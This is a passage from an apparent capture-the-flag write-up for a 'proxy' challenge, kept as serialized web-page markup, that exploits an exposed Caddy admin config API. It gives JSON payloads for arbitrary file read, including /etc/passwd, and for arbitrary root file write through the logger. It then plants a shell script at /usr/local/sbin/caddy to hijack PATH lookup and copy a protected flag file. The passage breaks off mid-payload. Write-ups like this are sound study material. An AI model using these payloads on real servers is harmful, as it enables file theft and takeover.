string","children":"\"{http.regexp.stripHostPort.1}:{targetPort}\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                                ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                              ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"upstreams\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                              ",["$","span",null,{"className":"token property","children":"\"dial\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"{http.regexp.stripHostPort.1}:{targetPort}\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token property","children":"\"match\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"path_regexp\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token property","children":"\"name\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"stripHostPort\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token property","children":"\"pattern\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"^\\\\/([^\\\\/]+?)(?::(\\\\d+))?(\\\\/.*)?$\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token property","children":"\"group\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"group2\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token property","children":"\"handle\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"subroute\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"routes\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token property","children":"\"handle\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"vars\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"root\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"./\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"file_server\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"hide\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            ",["$","span",null,{"className":"token string","children":"\"/app/Caddyfile\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":"If we send a post request, then the config will change accordingly and server will restart itself to reload the latest config."}],["$","div",null,{"children":["$","$L11",null,{"alt":"Config Reload","src":"/static/images/sasctf-2025-quals/proxy/reload.png","width":"1332","height":"270"}]}],["$","p",null,{"children":"From the documentation and experimentation, we found that we can:"}],["$","ol",null,{"children":[["$","li",null,{"children":"Read Arbitrary Files"}],["$","li",null,{"children":"Write Arbitrary Files"}]]}],["$","h3",null,{"id":"arbitrary-file-read","children":[["$","a",null,{"href":"#arbitrary-file-read","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Arbitrary File Read"]}],["$","p",null,{"children":["The following payload sets the server root to ",["$","code",null,{"children":"/"}],", allowing access to arbitrary files:"]}],["$","$L12",null,{"className":"language-json","children":["$","code",null,{"className":"code-highlight language-json","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token property","children":"\"apps\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token property","children":"\"http\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token property","children":"\"servers\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token property","children":"\"srv0\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token property","children":"\"listen\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"\":80\""}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token property","children":"\"routes\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token property","children":"\"handle\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"subroute\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"routes\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token property","children":"\"handle\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"vars\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"root\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"/\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                          ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"file_server\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                      ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["This allows accessing files such as ",["$","code",null,{"children":"/etc/passwd"}]," via ",["$","code",null,{"children":"http://localhost:8080/etc/passwd"}],"."]}],["$","h3",null,{"id":"arbitrary-file-write","children":[["$","a",null,{"href":"#arbitrary-file-write","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Arbitrary File Write"]}],["$","p",null,{"children":["Caddy support logging into a custom file. By configuring the logger, we can write arbitrary content to arbitrary paths as ",["$","code",null,{"children":"root"}],", and even set permissions."]}],["$","$L12",null,{"className":"language-json","children":["$","code",null,{"className":"code-highlight language-json","children":[["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token property","children":"\"logging\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token property","children":"\"logs\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token property","children":"\"default\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token property","children":"\"writer\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token property","children":"\"output\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"file\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token property","children":"\"filename\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"/tmp/PWNED\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token property","children":"\"mode\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"0777\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token property","children":"\"encoder\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token property","children":"\"time_format\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"arbitrary values\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token property","children":"\"format\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"console\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":"This should be combined with the original caddy config in order to avoid caddy crashes. The structure would be like this"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":["logger",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":"original caddy config\n"}]]}]}],["$","p",null,{"children":"When the config is updated, a new file is created as follows."}],["$","div",null,{"children":["$","$L11",null,{"alt":"New file created","src":"/static/images/sasctf-2025-quals/proxy/new-file.png","width":"1344","height":"299"}]}],["$","h3",null,{"id":"finding-a-solution","children":[["$","a",null,{"href":"#finding-a-solution","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Finding a solution"]}],["$","p",null,{"children":["At this point, we had both arbitrary file read and writeâ€”but we still couldnâ€™t read ",["$","code",null,{"children":"flag.sh"}]," due to its ",["$","code",null,{"children":"0000"}]," permissions and dropped capabilities."]}],["$","p",null,{"children":"Our team explored several failed approaches:"}],["$","ul",null,{"children":[["$","li",null,{"children":["Changing ",["$","code",null,{"children":"flag.sh"}]," permissions via file write: failed, as Caddy couldnâ€™t open the file."]}],["$","li",null,{"children":"Overwriting the Caddy binary: not possible using the logger due to binary constraints."}],["$","li",null,{"children":"Abusing cron/system services: no other services were running."}]]}],["$","h3",null,{"id":"the-breakthrough","children":[["$","a",null,{"href":"#the-breakthrough","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"The Breakthrough"]}],["$","p",null,{"children":["We noticed that the container runs the ",["$","code",null,{"children":"caddy"}]," binary via a relative path. This matters because of how Linux resolves binaries using the ",["$","code",null,{"children":"$$PATH"}]," environment variable:"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"/"}],"usr",["$","span",null,{"className":"token operator","children":"/"}],"local",["$","span",null,{"className":"token operator","children":"/"}],"sbin\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"/"}],"usr",["$","span",null,{"className":"token operator","children":"/"}],"local",["$","span",null,{"className":"token operator","children":"/"}],"bin\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"/"}],"usr",["$","span",null,{"className":"token operator","children":"/"}],"sbin\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"/"}],"usr",["$","span",null,{"className":"token operator","children":"/"}],"bin\n"]}]]}]}],["$","p",null,{"children":["The original Caddy binary is at ",["$","code",null,{"children":"/usr/bin/caddy"}],", but ",["$","code",null,{"children":"/usr/local/sbin"}]," has higher priority."]}],["$","p",null,{"children":["Since we have root privileges and arbitrary file write, we can drop a malicious file at ",["$","code",null,{"children":"/usr/local/sbin/caddy"}]," and override the original binary."]}],["$","p",null,{"children":["We used a logger configuration to write a reverse shell script or payload to ",["$","code",null,{"children":"/usr/local/sbin/caddy"}],". This can be done with following logger config"]}],["$","$L12",null,{"className":"language-json","children":["$","code",null,{"className":"code-highlight language-json","children":[["$","span",null,{"className":"code-line","children":[" ",["$","span",null,{"className":"token property","children":"\"logging\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token property","children":"\"logs\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token property","children":"\"default\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token property","children":"\"writer\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token property","children":"\"output\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"file\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token property","children":"\"filename\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"/tmp/PWNED\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token property","children":"\"mode\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"0777\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token property","children":"\"encoder\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token property","children":"\"time_format\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"#!/bin/sh\\nchmod 777 /flag.sh; cp /flag.sh /app/index.html; /usr/bin/caddy run --config /app/Caddyfile\\n\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token property","children":"\"format\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"console\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":"This config needs to be combined with original caddy config as well. In the end, the final payload would look like this:"}],["$","$L12",null,{"className":"language-json","children":["$","code",null,{"className":"code-highlight language-json","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token property","children":"\"logging\""}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token property","children":"\"logs\""}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token property","children":"\"default\""}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token property","children":"\"writer\""}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token property","children":"\"output\""}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token string","children":"\"file\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token property","children":"\"filename\""}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token string","children":"\"/usr/local/sbin/caddy\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token property","children":"\"mode\""}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token string","children":"\"0777\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token property","children":"\"encoder\""}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property","children":"\"time_format\""}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token string","children":"\"#!/bin/sh\\nchmod 777 /flag.sh; cp /flag.sh /app/index.html; /usr/bin/caddy run --config /app/Caddyfile\\n\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token property","children":"\"format\""}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token string","children":"\"console\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token property","children":"\"apps\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token property","children":"\"http\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token property","children":"\"servers\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token property","children":"\"srv0\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token property","children":"\"listen\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"\":80\""}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["          ",["$","span",null,{"className":"token property","children":"\"routes\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["              ",["$","span",null,{"className":"token property","children":"\"handle\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"defaults\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"\"{http.regexp.stripHostPort.2}\""}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"destinations\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"\"{targetPort}\""}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token property","children":"\"handler\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"map\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token 